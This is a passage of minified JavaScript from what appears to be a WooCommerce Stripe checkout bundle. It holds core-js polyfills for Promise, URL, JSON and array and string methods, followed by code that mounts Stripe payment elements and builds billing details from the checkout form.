0)).constructor=x,l=p(u.then,u),a=function(){l(n)}):y?a=function(){w.nextTick(n)}:(d=p(d,f),a=function(){d(n)}):(c=!0,s=_.createTextNode(""),new b(n).observe(s,{characterData:!0}),a=function(){s.data=c=!c})),t.exports=O||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},function(t,e,r){var n=r(81),o=r(13);t.exports=/ipad|iphone|ipod/i.test(n)&&void 0!==o.Pebble},function(t,e,r){var n=r(81);t.exports=/web0s(?!.*chrome)/i.test(n)},function(t,e,r){var n=r(13);t.exports=function(t,e){var r=n.console;r&&r.error&&(1==arguments.length?r.error(t):r.error(t,e))}},function(t,e){var r=function(){this.head=null,this.tail=null};r.prototype={add:function(t){var e={item:t,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return this.head=t.next,this.tail===t&&(this.tail=null),t.item}},t.exports=r},function(t,e,r){var n=r(212),o=r(73);t.exports=!n&&!o&&"object"==typeof window&&"object"==typeof document},function(t,e,r){"use strict";var n=r(8),o=r(19),i=r(33),a=r(74),c=r(117),s=r(114);n({target:"Promise",stat:!0,forced:r(213)},{all:function(t){var e=this,r=a.f(e),n=r.resolve,u=r.reject,l=c((function(){var r=i(e.resolve),a=[],c=0,l=1;s(t,(function(t){var i=c++,s=!1;l++,o(r,e,t).then((function(t){s||(s=!0,a[i]=t,--l||n(a))}),u)})),--l||n(a)}));return l.error&&u(l.value),r.promise}})},function(t,e,r){var n=r(14)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[n]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},function(t,e,r){"use strict";var n=r(8),o=r(30),i=r(118).CONSTRUCTOR,a=r(95),c=r(29),s=r(10),u=r(45),l=a&&a.prototype;if(n({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&s(a)){var f=c("Promise").prototype.catch;l.catch!==f&&u(l,"catch",f,{unsafe:!0})}},function(t,e,r){"use strict";var n=r(8),o=r(19),i=r(33),a=r(74),c=r(117),s=r(114);n({target:"Promise",stat:!0,forced:r(213)},{race:function(t){var e=this,r=a.f(e),n=r.reject,u=c((function(){var a=i(e.resolve);s(t,(function(t){o(a,e,t).then(r.resolve,n)}))}));return u.error&&n(u.value),r.promise}})},function(t,e,r){"use strict";var n=r(8),o=r(19),i=r(74);n({target:"Promise",stat:!0,forced:r(118).CONSTRUCTOR},{reject:function(t){var e=i.f(this);return o(e.reject,void 0,t),e.promise}})},function(t,e,r){"use strict";var n=r(8),o=r(29),i=r(30),a=r(95),c=r(118).CONSTRUCTOR,s=r(214),u=o("Promise"),l=i&&!c;n({target:"Promise",stat:!0,forced:i||c},{resolve:function(t){return s(l&&this===u?a:this,t)}})},function(t,e,r){"use strict";var n=r(8),o=r(19),i=r(33),a=r(74),c=r(117),s=r(114);n({target:"Promise",stat:!0},{allSettled:function(t){var e=this,r=a.f(e),n=r.resolve,u=r.reject,l=c((function(){var r=i(e.resolve),a=[],c=0,u=1;s(t,(function(t){var i=c++,s=!1;u++,o(r,e,t).then((function(t){s||(s=!0,a[i]={status:"fulfilled",value:t},--u||n(a))}),(function(t){s||(s=!0,a[i]={status:"rejected",reason:t},--u||n(a))}))})),--u||n(a)}));return l.error&&u(l.value),r.promise}})},function(t,e,r){"use strict";var n=r(8),o=r(19),i=r(33),a=r(29),c=r(74),s=r(117),u=r(114);n({target:"Promise",stat:!0},{any:function(t){var e=this,r=a("AggregateError"),n=c.f(e),l=n.resolve,f=n.reject,p=s((function(){var n=i(e.resolve),a=[],c=0,s=1,p=!1;u(t,(function(t){var i=c++,u=!1;s++,o(n,e,t).then((function(t){u||p||(p=!0,l(t))}),(function(t){u||p||(u=!0,a[i]=t,--s||f(new r(a,"No one promise resolved")))}))})),--s||f(new r(a,"No one promise resolved"))}));return p.error&&f(p.value),n.promise}})},function(t,e,r){"use strict";var n=r(8),o=r(30),i=r(95),a=r(11),c=r(29),s=r(10),u=r(209),l=r(214),f=r(45),p=i&&i.prototype;if(n({target:"Promise",proto:!0,real:!0,forced:!!i&&a((function(){p.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=u(this,c("Promise")),r=s(t);return this.then(r?function(r){return l(e,t()).then((function(){return r}))}:t,r?function(r){return l(e,t()).then((function(){throw r}))}:t)}}),!o&&s(i)){var h=c("Promise").prototype.finally;p.finally!==h&&f(p,"finally",h,{unsafe:!0})}},function(t,e,r){var n=r(272);t.exports=n},function(t,e,r){r(273);var n=r(27),o=r(79);n.JSON||(n.JSON={stringify:JSON.stringify}),t.exports=function(t,e,r){return o(n.JSON.stringify,null,arguments)}},function(t,e,r){var n=r(8),o=r(29),i=r(79),a=r(19),c=r(9),s=r(11),u=r(103),l=r(10),f=r(20),p=r(88),h=r(141),d=r(89),v=o("JSON","stringify"),g=c(/./.exec),m=c("".charAt),y=c("".charCodeAt),b=c("".replace),_=c(1..toString),w=/[\uD800-\uDFFF]/g,x=/^[\uD800-\uDBFF]$/,S=/^[\uDC00-\uDFFF]$/,O=!d||s((function(){var t=o("Symbol")();return"[null]"!=v([t])||"{}"!=v({a:t})||"{}"!=v(Object(t))})),k=s((function(){return'"\\udf06\\ud834"'!==v("\udf06\ud834")||'"\\udead"'!==v("\udead")})),R=function(t,e){var r=h(arguments),n=e;if((f(e)||void 0!==t)&&!p(t))return u(e)||(e=function(t,e){if(l(n)&&(e=a(n,this,t,e)),!p(e))return e}),r[1]=e,i(v,null,r)},A=function(t,e,r){var n=m(r,e-1),o=m(r,e+1);return g(x,t)&&!g(S,o)||g(S,t)&&!g(x,n)?"\\u"+_(y(t,0),16):t};v&&n({target:"JSON",stat:!0,arity:3,forced:O||k},{stringify:function(t,e,r){var n=h(arguments),o=i(O?R:v,null,n);return k&&"string"==typeof o?b(o,w,A):o}})},function(t,e,r){var n=r(275);t.exports=n},function(t,e,r){r(276);var n=r(27);t.exports=n.Object.values},function(t,e,r){var n=r(8),o=r(134).values;n({target:"Object",stat:!0},{values:function(t){return o(t)}})},function(t,e,r){var n=r(278);t.exports=n},function(t,e,r){var n=r(23),o=r(279),i=Array.prototype;t.exports=function(t){var e=t.find;return t===i||n(i,t)&&e===i.find?o:e}},function(t,e,r){r(280);var n=r(26);t.exports=n("Array").find},function(t,e,r){"use strict";var n=r(8),o=r(59).find,i=r(93),a=!0;"find"in[]&&Array(1).find((function(){a=!1})),n({target:"Array",proto:!0,forced:a},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("find")},function(t,e,r){var n=r(282);t.exports=n},function(t,e,r){var n=r(23),o=r(283),i=String.prototype;t.exports=function(t){var e=t.startsWith;return"string"==typeof t||t===i||n(i,t)&&e===i.startsWith?o:e}},function(t,e,r){r(284);var n=r(26);t.exports=n("String").startsWith},function(t,e,r){"use strict";var n,o=r(8),i=r(63),a=r(87).f,c=r(125),s=r(47),u=r(135),l=r(48),f=r(136),p=r(30),h=i("".startsWith),d=i("".slice),v=Math.min,g=f("startsWith");o({target:"String",proto:!0,forced:!(!p&&!g&&(n=a(String.prototype,"startsWith"),n&&!n.writable)||g)},{startsWith:function(t){var e=s(l(this));u(t);var r=c(v(arguments.length>1?arguments[1]:void 0,e.length)),n=s(t);return h?h(e,n,r):d(e,r,r+n.length)===n}})},function(t,e,r){var n=r(286);t.exports=n},function(t,e,r){var n=r(23),o=r(287),i=Array.prototype;t.exports=function(t){var e=t.slice;return t===i||n(i,t)&&e===i.slice?o:e}},function(t,e,r){r(288);var n=r(26);t.exports=n("Array").slice},function(t,e,r){"use strict";var n=r(8),o=r(103),i=r(94),a=r(20),c=r(102),s=r(40),u=r(32),l=r(143),f=r(14),p=r(85),h=r(141),d=p("slice"),v=f("species"),g=Array,m=Math.max;n({target:"Array",proto:!0,forced:!d},{slice:function(t,e){var r,n,f,p=u(this),d=s(p),y=c(t,d),b=c(void 0===e?d:e,d);if(o(p)&&(r=p.constructor,(i(r)&&(r===g||o(r.prototype))||a(r)&&null===(r=r[v]))&&(r=void 0),r===g||void 0===r))return h(p,y,b);for(n=new(void 0===r?g:r)(m(b-y,0)),f=0;y<b;y++,f++)y in p&&l(n,f,p[y]);return n.length=f,n}})},function(t,e,r){var n=r(290);t.exports=n},function(t,e,r){r(291),r(299),r(300);var n=r(27);t.exports=n.URL},function(t,e,r){r(292)},function(t,e,r){"use strict";r(215);var n,o=r(8),i=r(18),a=r(217),c=r(13),s=r(43),u=r(9),l=r(45),f=r(293),p=r(161),h=r(21),d=r(137),v=r(294),g=r(218),m=r(216).codeAt,y=r(296),b=r(47),_=r(58),w=r(142),x=r(219),S=r(72),O=S.set,k=S.getterFor("URL"),R=x.URLSearchParams,A=x.getState,j=c.URL,I=c.TypeError,C=c.parseInt,E=Math.floor,P=Math.pow,T=u("".charAt),L=u(/./.exec),N=u([].join),U=u(1..toString),M=u([].pop),q=u([].push),F=u("".replace),D=u([].shift),H=u("".split),B=u("".slice),V=u("".toLowerCase),z=u([].unshift),G=/[a-z]/i,W=/[\d+-.a-z]/i,$=/\d/,Y=/^0x/i,X=/^[0-7]+$/,Q=/^\d+$/,J=/^[\da-f]+$/i,K=/[\0\t\n\r #%/:<>?@[\\\]^|]/,Z=/[\0\t\n\r #/:<>?@[\\\]^|]/,tt=/^[\u0000-\u0020]+|[\u0000-\u0020]+$/g,et=/[\t\n\r]/g,rt=function(t){var e,r,n,o;if("number"==typeof t){for(e=[],r=0;r<4;r++)z(e,t%256),t=E(t/256);return N(e,".")}if("object"==typeof t){for(e="",n=function(t){for(var e=null,r=1,n=null,o=0,i=0;i<8;i++)0!==t[i]?(o>r&&(e=n,r=o),n=null,o=0):(null===n&&(n=i),++o);return o>r&&(e=n,r=o),e}(t),r=0;r<8;r++)o&&0===t[r]||(o&&(o=!1),n===r?(e+=r?":":"::",o=!0):(e+=U(t[r],16),r<7&&(e+=":")));return"["+e+"]"}return t},nt={},ot=d({},nt,{" ":1,'"':1,"<":1,">":1,"`":1}),it=d({},ot,{"#":1,"?":1,"{":1,"}":1}),at=d({},it,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),ct=function(t,e){var r=m(t,0);return r>32&&r<127&&!h(e,t)?t:encodeURIComponent(t)},st={ftp:21,file:null,http:80,https:443,ws:80,wss:443},ut=function(t,e){var r;return 2==t.length&&L(G,T(t,0))&&(":"==(r=T(t,1))||!e&&"|"==r)},lt=function(t){var e;return t.length>1&&ut(B(t,0,2))&&(2==t.length||"/"===(e=T(t,2))||"\\"===e||"?"===e||"#"===e)},ft=function(t){return"."===t||"%2e"===V(t)},pt={},ht={},dt={},vt={},gt={},mt={},yt={},bt={},_t={},wt={},xt={},St={},Ot={},kt={},Rt={},At={},jt={},It={},Ct={},Et={},Pt={},Tt=function(t,e,r){var n,o,i,a=b(t);if(e){if(o=this.parse(a))throw I(o);this.searchParams=null}else{if(void 0!==r&&(n=new Tt(r,!0)),o=this.parse(a,null,n))throw I(o);(i=A(new R)).bindURL(this),this.searchParams=i}};Tt.prototype={type:"URL",parse:function(t,e,r){var o,i,a,c,s,u=this,l=e||pt,f=0,p="",d=!1,m=!1,y=!1;for(t=b(t),e||(u.scheme="",u.username="",u.password="",u.host=null,u.port=null,u.path=[],u.query=null,u.fragment=null,u.cannotBeABaseURL=!1,t=F(t,tt,"")),t=F(t,et,""),o=v(t);f<=o.length;){switch(i=o[f],l){case pt:if(!i||!L(G,i)){if(e)return"Invalid scheme";l=dt;continue}p+=V(i),l=ht;break;case ht:if(i&&(L(W,i)||"+"==i||"-"==i||"."==i))p+=V(i);else{if(":"!=i){if(e)return"Invalid scheme";p="",l=dt,f=0;continue}if(e&&(u.isSpecial()!=h(st,p)||"file"==p&&(u.includesCredentials()||null!==u.port)||"file"==u.scheme&&!u.host))return;if(u.scheme=p,e)return void(u.isSpecial()&&st[u.scheme]==u.port&&(u.port=null));p="","file"==u.scheme?l=kt:u.isSpecial()&&r&&r.scheme==u.scheme?l=vt:u.isSpecial()?l=bt:"/"==o[f+1]?(l=gt,f++):(u.cannotBeABaseURL=!0,q(u.path,""),l=Ct)}break;case dt:if(!r||r.cannotBeABaseURL&&"#"!=i)return"Invalid scheme";if(r.cannotBeABaseURL&&"#"==i){u.scheme=r.scheme,u.path=g(r.path),u.query=r.query,u.fragment="",u.cannotBeABaseURL=!0,l=Pt;break}l="file"==r.scheme?kt:mt;continue;case vt:if("/"!=i||"/"!=o[f+1]){l=mt;continue}l=_t,f++;break;case gt:if("/"==i){l=wt;break}l=It;continue;case mt:if(u.scheme=r.scheme,i==n)u.username=r.username,u.password=r.password,u.host=r.host,u.port=r.port,u.path=g(r.path),u.query=r.query;else if("/"==i||"\\"==i&&u.isSpecial())l=yt;else if("?"==i)u.username=r.username,u.password=r.password,u.host=r.host,u.port=r.port,u.path=g(r.path),u.query="",l=Et;else{if("#"!=i){u.username=r.username,u.password=r.password,u.host=r.host,u.port=r.port,u.path=g(r.path),u.path.length--,l=It;continue}u.username=r.username,u.password=r.password,u.host=r.host,u.port=r.port,u.path=g(r.path),u.query=r.query,u.fragment="",l=Pt}break;case yt:if(!u.isSpecial()||"/"!=i&&"\\"!=i){if("/"!=i){u.username=r.username,u.password=r.password,u.host=r.host,u.port=r.port,l=It;continue}l=wt}else l=_t;break;case bt:if(l=_t,"/"!=i||"/"!=T(p,f+1))continue;f++;break;case _t:if("/"!=i&&"\\"!=i){l=wt;continue}break;case wt:if("@"==i){d&&(p="%40"+p),d=!0,a=v(p);for(var _=0;_<a.length;_++){var w=a[_];if(":"!=w||y){var x=ct(w,at);y?u.password+=x:u.username+=x}else y=!0}p=""}else if(i==n||"/"==i||"?"==i||"#"==i||"\\"==i&&u.isSpecial()){if(d&&""==p)return"Invalid authority";f-=v(p).length+1,p="",l=xt}else p+=i;break;case xt:case St:if(e&&"file"==u.scheme){l=At;continue}if(":"!=i||m){if(i==n||"/"==i||"?"==i||"#"==i||"\\"==i&&u.isSpecial()){if(u.isSpecial()&&""==p)return"Invalid host";if(e&&""==p&&(u.includesCredentials()||null!==u.port))return;if(c=u.parseHost(p))return c;if(p="",l=jt,e)return;continue}"["==i?m=!0:"]"==i&&(m=!1),p+=i}else{if(""==p)return"Invalid host";if(c=u.parseHost(p))return c;if(p="",l=Ot,e==St)return}break;case Ot:if(!L($,i)){if(i==n||"/"==i||"?"==i||"#"==i||"\\"==i&&u.isSpecial()||e){if(""!=p){var S=C(p,10);if(S>65535)return"Invalid port";u.port=u.isSpecial()&&S===st[u.scheme]?null:S,p=""}if(e)return;l=jt;continue}return"Invalid port"}p+=i;break;case kt:if(u.scheme="file","/"==i||"\\"==i)l=Rt;else{if(!r||"file"!=r.scheme){l=It;continue}if(i==n)u.host=r.host,u.path=g(r.path),u.query=r.query;else if("?"==i)u.host=r.host,u.path=g(r.path),u.query="",l=Et;else{if("#"!=i){lt(N(g(o,f),""))||(u.host=r.host,u.path=g(r.path),u.shortenPath()),l=It;continue}u.host=r.host,u.path=g(r.path),u.query=r.query,u.fragment="",l=Pt}}break;case Rt:if("/"==i||"\\"==i){l=At;break}r&&"file"==r.scheme&&!lt(N(g(o,f),""))&&(ut(r.path[0],!0)?q(u.path,r.path[0]):u.host=r.host),l=It;continue;case At:if(i==n||"/"==i||"\\"==i||"?"==i||"#"==i){if(!e&&ut(p))l=It;else if(""==p){if(u.host="",e)return;l=jt}else{if(c=u.parseHost(p))return c;if("localhost"==u.host&&(u.host=""),e)return;p="",l=jt}continue}p+=i;break;case jt:if(u.isSpecial()){if(l=It,"/"!=i&&"\\"!=i)continue}else if(e||"?"!=i)if(e||"#"!=i){if(i!=n&&(l=It,"/"!=i))continue}else u.fragment="",l=Pt;else u.query="",l=Et;break;case It:if(i==n||"/"==i||"\\"==i&&u.isSpecial()||!e&&("?"==i||"#"==i)){if(".."===(s=V(s=p))||"%2e."===s||".%2e"===s||"%2e%2e"===s?(u.shortenPath(),"/"==i||"\\"==i&&u.isSpecial()||q(u.path,"")):ft(p)?"/"==i||"\\"==i&&u.isSpecial()||q(u.path,""):("file"==u.scheme&&!u.path.length&&ut(p)&&(u.host&&(u.host=""),p=T(p,0)+":"),q(u.path,p)),p="","file"==u.scheme&&(i==n||"?"==i||"#"==i))for(;u.path.length>1&&""===u.path[0];)D(u.path);"?"==i?(u.query="",l=Et):"#"==i&&(u.fragment="",l=Pt)}else p+=ct(i,it);break;case Ct:"?"==i?(u.query="",l=Et):"#"==i?(u.fragment="",l=Pt):i!=n&&(u.path[0]+=ct(i,nt));break;case Et:e||"#"!=i?i!=n&&("'"==i&&u.isSpecial()?u.query+="%27":u.query+="#"==i?"%23":ct(i,nt)):(u.fragment="",l=Pt);break;case Pt:i!=n&&(u.fragment+=ct(i,ot))}f++}},parseHost:function(t){var e,r,n;if("["==T(t,0)){if("]"!=T(t,t.length-1))return"Invalid host";if(!(e=function(t){var e,r,n,o,i,a,c,s=[0,0,0,0,0,0,0,0],u=0,l=null,f=0,p=function(){return T(t,f)};if(":"==p()){if(":"!=T(t,1))return;f+=2,l=++u}for(;p();){if(8==u)return;if(":"!=p()){for(e=r=0;r<4&&L(J,p());)e=16*e+C(p(),16),f++,r++;if("."==p()){if(0==r)return;if(f-=r,u>6)return;for(n=0;p();){if(o=null,n>0){if(!("."==p()&&n<4))return;f++}if(!L($,p()))return;for(;L($,p());){if(i=C(p(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;f++}s[u]=256*s[u]+o,2!=++n&&4!=n||u++}if(4!=n)return;break}if(":"==p()){if(f++,!p())return}else if(p())return;s[u++]=e}else{if(null!==l)return;f++,l=++u}}if(null!==l)for(a=u-l,u=7;0!=u&&a>0;)c=s[u],s[u--]=s[l+a-1],s[l+--a]=c;else if(8!=u)return;return s}(B(t,1,-1))))return"Invalid host";this.host=e}else if(this.isSpecial()){if(t=y(t),L(K,t))return"Invalid host";if(null===(e=function(t){var e,r,n,o,i,a,c,s=H(t,".");if(s.length&&""==s[s.length-1]&&s.length--,(e=s.length)>4)return t;for(r=[],n=0;n<e;n++){if(""==(o=s[n]))return t;if(i=10,o.length>1&&"0"==T(o,0)&&(i=L(Y,o)?16:8,o=B(o,8==i?1:2)),""===o)a=0;else{if(!L(10==i?Q:8==i?X:J,o))return t;a=C(o,i)}q(r,a)}for(n=0;n<e;n++)if(a=r[n],n==e-1){if(a>=P(256,5-e))return null}else if(a>255)return null;for(c=M(r),n=0;n<r.length;n++)c+=r[n]*P(256,3-n);return c}(t)))return"Invalid host";this.host=e}else{if(L(Z,t))return"Invalid host";for(e="",r=v(t),n=0;n<r.length;n++)e+=ct(r[n],nt);this.host=e}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"==this.scheme},includesCredentials:function(){return""!=this.username||""!=this.password},isSpecial:function(){return h(st,this.scheme)},shortenPath:function(){var t=this.path,e=t.length;!e||"file"==this.scheme&&1==e&&ut(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,r=t.username,n=t.password,o=t.host,i=t.port,a=t.path,c=t.query,s=t.fragment,u=e+":";return null!==o?(u+="//",t.includesCredentials()&&(u+=r+(n?":"+n:"")+"@"),u+=rt(o),null!==i&&(u+=":"+i)):"file"==e&&(u+="//"),u+=t.cannotBeABaseURL?a[0]:a.length?"/"+N(a,"/"):"",null!==c&&(u+="?"+c),null!==s&&(u+="#"+s),u},setHref:function(t){var e=this.parse(t);if(e)throw I(e);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"==t)try{return new Lt(t.path[0]).origin}catch(t){return"null"}return"file"!=t&&this.isSpecial()?t+"://"+rt(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(b(t)+":",pt)},getUsername:function(){return this.username},setUsername:function(t){var e=v(b(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var r=0;r<e.length;r++)this.username+=ct(e[r],at)}},getPassword:function(){return this.password},setPassword:function(t){var e=v(b(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var r=0;r<e.length;r++)this.password+=ct(e[r],at)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?rt(t):rt(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,xt)},getHostname:function(){var t=this.host;return null===t?"":rt(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,St)},getPort:function(){var t=this.port;return null===t?"":b(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""==(t=b(t))?this.port=null:this.parse(t,Ot))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+N(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,jt))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""==(t=b(t))?this.query=null:("?"==T(t,0)&&(t=B(t,1)),this.query="",this.parse(t,Et)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!=(t=b(t))?("#"==T(t,0)&&(t=B(t,1)),this.fragment="",this.parse(t,Pt)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Lt=function(t){var e=p(this,Nt),r=w(arguments.length,1)>1?arguments[1]:void 0,n=O(e,new Tt(t,!1,r));i||(e.href=n.serialize(),e.origin=n.getOrigin(),e.protocol=n.getProtocol(),e.username=n.getUsername(),e.password=n.getPassword(),e.host=n.getHost(),e.hostname=n.getHostname(),e.port=n.getPort(),e.pathname=n.getPathname(),e.search=n.getSearch(),e.searchParams=n.getSearchParams(),e.hash=n.getHash())},Nt=Lt.prototype,Ut=function(t,e){return{get:function(){return k(this)[t]()},set:e&&function(t){return k(this)[e](t)},configurable:!0,enumerable:!0}};if(i&&(f(Nt,"href",Ut("serialize","setHref")),f(Nt,"origin",Ut("getOrigin")),f(Nt,"protocol",Ut("getProtocol","setProtocol")),f(Nt,"username",Ut("getUsername","setUsername")),f(Nt,"password",Ut("getPassword","setPassword")),f(Nt,"host",Ut("getHost","setHost")),f(Nt,"hostname",Ut("getHostname","setHostname")),f(Nt,"port",Ut("getPort","setPort")),f(Nt,"pathname",Ut("getPathname","setPathname")),f(Nt,"search",Ut("getSearch","setSearch")),f(Nt,"searchParams",Ut("getSearchParams")),f(Nt,"hash",Ut("getHash","setHash"))),l(Nt,"toJSON",(function(){return k(this).serialize()}),{enumerable:!0}),l(Nt,"toString",(function(){return k(this).serialize()}),{enumerable:!0}),j){var Mt=j.createObjectURL,qt=j.revokeObjectURL;Mt&&l(Lt,"createObjectURL",s(Mt,j)),qt&&l(Lt,"revokeObjectURL",s(qt,j))}_(Lt,"URL"),o({global:!0,constructor:!0,forced:!a,sham:!i},{URL:Lt})},function(t,e,r){var n=r(35);t.exports=function(t,e,r){return n.f(t,e,r)}},function(t,e,r){"use strict";var n=r(43),o=r(19),i=r(34),a=r(295),c=r(207),s=r(94),u=r(40),l=r(143),f=r(158),p=r(128),h=Array;t.exports=function(t){var e=i(t),r=s(this),d=arguments.length,v=d>1?arguments[1]:void 0,g=void 0!==v;g&&(v=n(v,d>2?arguments[2]:void 0));var m,y,b,_,w,x,S=p(e),O=0;if(!S||this===h&&c(S))for(m=u(e),y=r?new this(m):h(m);m>O;O++)x=g?v(e[O],O):e[O],l(y,O,x);else for(w=(_=f(e,S)).next,y=r?new this:[];!(b=o(w,_)).done;O++)x=g?a(_,v,[b.value,O],!0):b.value,l(y,O,x);return y.length=O,y}},function(t,e,r){var n=r(28),o=r(208);t.exports=function(t,e,r,i){try{return i?e(n(r)[0],r[1]):e(r)}catch(e){o(t,"throw",e)}}},function(t,e,r){"use strict";var n=r(9),o=/[^\0-\u007E]/,i=/[.\u3002\uFF0E\uFF61]/g,a="Overflow: input needs wider integers to process",c=RangeError,s=n(i.exec),u=Math.floor,l=String.fromCharCode,f=n("".charCodeAt),p=n([].join),h=n([].push),d=n("".replace),v=n("".split),g=n("".toLowerCase),m=function(t){return t+22+75*(t<26)},y=function(t,e,r){var n=0;for(t=r?u(t/700):t>>1,t+=u(t/e);t>455;)t=u(t/35),n+=36;return u(n+36*t/(t+38))},b=function(t){var e,r,n=[],o=(t=function(t){for(var e=[],r=0,n=t.length;r<n;){var o=f(t,r++);if(o>=55296&&o<=56319&&r<n){var i=f(t,r++);56320==(64512&i)?h(e,((1023&o)<<10)+(1023&i)+65536):(h(e,o),r--)}else h(e,o)}return e}(t)).length,i=128,s=0,d=72;for(e=0;e<t.length;e++)(r=t[e])<128&&h(n,l(r));var v=n.length,g=v;for(v&&h(n,"-");g<o;){var b=2147483647;for(e=0;e<t.length;e++)(r=t[e])>=i&&r<b&&(b=r);var _=g+1;if(b-i>u((2147483647-s)/_))throw c(a);for(s+=(b-i)*_,i=b,e=0;e<t.length;e++){if((r=t[e])<i&&++s>2147483647)throw c(a);if(r==i){for(var w=s,x=36;;){var S=x<=d?1:x>=d+26?26:x-d;if(w<S)break;var O=w-S,k=36-S;h(n,l(m(S+O%k))),w=u(O/k),x+=36}h(n,l(m(w))),d=y(s,_,g==v),s=0,g++}}s++,i++}return p(n,"")};t.exports=function(t){var e,r,n=[],a=v(d(g(t),i,"."),".");for(e=0;e<a.length;e++)r=a[e],h(n,s(o,r)?"xn--"+b(r):r);return p(n,".")}},function(t,e,r){var n=r(45);t.exports=function(t,e,r){for(var o in e)r&&r.unsafe&&t[o]?t[o]=e[o]:n(t,o,e[o],r);return t}},function(t,e,r){var n=r(218),o=Math.floor,i=function(t,e){var r=t.length,s=o(r/2);return r<8?a(t,e):c(t,i(n(t,0,s),e),i(n(t,s),e),e)},a=function(t,e){for(var r,n,o=t.length,i=1;i<o;){for(n=i,r=t[i];n&&e(t[n-1],r)>0;)t[n]=t[--n];n!==i++&&(t[n]=r)}return t},c=function(t,e,r,n){for(var o=e.length,i=r.length,a=0,c=0;a<o||c<i;)t[a+c]=a<o&&c<i?n(e[a],r[c])<=0?e[a++]:r[c++]:a<o?e[a++]:r[c++];return t};t.exports=i},function(t,e){},function(t,e,r){r(219)},,,,,,,,,,,,,,,,,function(t,e,r){var n=r(318);t.exports=n},function(t,e,r){var n=r(23),o=r(319),i=String.prototype;t.exports=function(t){var e=t.trim;return"string"==typeof t||t===i||n(i,t)&&e===i.trim?o:e}},function(t,e,r){r(320);var n=r(26);t.exports=n("String").trim},function(t,e,r){"use strict";var n=r(8),o=r(238).trim;n({target:"String",proto:!0,forced:r(321)("trim")},{trim:function(){return o(this)}})},function(t,e,r){var n=r(140).PROPER,o=r(11),i=r(200);t.exports=function(t){return o((function(){return!!i[t]()||"​᠎"!=="​᠎"[t]()||n&&i[t].name!==t}))}},,,,,function(t,e,r){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,r){"use strict";r.r(e);var n=r(104),o=r.n(n),i=r(15),a=r.n(i),c=r(198),s=r.n(c),u=r(233),l=r.n(u),f=(r(101),r(120)),p=r.n(f),h=r(56),d=r.n(h),v=r(201),g=r(25);r(326);var m,y=r(199);const b={},_=null===(m=Object(g.g)())||void 0===m?void 0:m.paymentMethodsConfig;for(const t in _)b[t]={elements:null,upeElement:null};function w(t){t.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})}function x(t){return t.submit().then(t=>{if(t.error)throw new Error(t.error.message)})}function S(t){t.removeClass("processing").trigger("submit")}function O(t,e,r,n){let o={};var i,a,c,s,u,f,p,h,d,v,g;return"checkout"===r.attr("name")&&(o={billing_details:{name:document.querySelector("#billing_first_name")?l()(i=(null===(a=document.querySelector("#billing_first_name"))||void 0===a?void 0:a.value)+" "+(null===(c=document.querySelector("#billing_last_name"))||void 0===c?void 0:c.value)).call(i):void 0,email:null===(s=document.querySelector("#billing_email"))||void 0===s?void 0:s.value,phone:null===(u=document.querySelector("#billing_phone"))||void 0===u?void 0:u.value,address:{city:null===(f=document.querySelector("#billing_city"))||void 0===f?void 0:f.value,country:null===(p=document.querySelector("#billing_country"))||void 0===p?void 0:p.value,line1:null===(h=document.querySelector("#billing_address_1"))||void 0===h?void 0:h.value,line2:null===(d=document.querySelector("#billing_address_2"))||void 0===d?void 0:d.value,postal_code:null===(v=document.querySelector("#billing_postcode"))||void 0===v?void 0:v.value,state:null===(g=document.querySelector("#billing_state"))||void 0===g?void 0:g.value}}}),t.getStripe(n).createPaymentMethod({elements:e,params:o}).then(t=>{if(t.error)throw t.error;return t})}async function k(t,e){const r=new Event("wc-credit-card-form-init");document.body.dispatchEvent(r);let n=e.dataset.paymentMethodType;void 0===n&&(n="card"),b[n]&&(b[n].upeElement||await function(t){var e,r;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const o=Number(null===(e=Object(g.g)())||void 0===e?void 0:e.cartTotal),i=Object(g.e)(n),a={mode:o<1?"setup":"payment",currency:null===(r=Object(g.g)())||void 0===r?void 0:r.currency.toLowerCase(),amount:o,paymentMethodCreation:"manual",paymentMethodTypes:i,appearance:Object(g.j)(t),fonts:Object(y.b)()},c=t.getStripe().elements(a),s=c.create("payment",{...Object(g.i)(),wallets:{applePay:"never",googlePay:"never"}});return b[n].elements=c,b[n].upeElement=s,s}(t,n)).mount(e)}let R;const A=function(t,e,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:()=>{};if(R)return void(R=!1);if(!b[r])return;w(e);const o=b[r].elements;return(async()=>{try{await x(o);let i=!1;const a=await 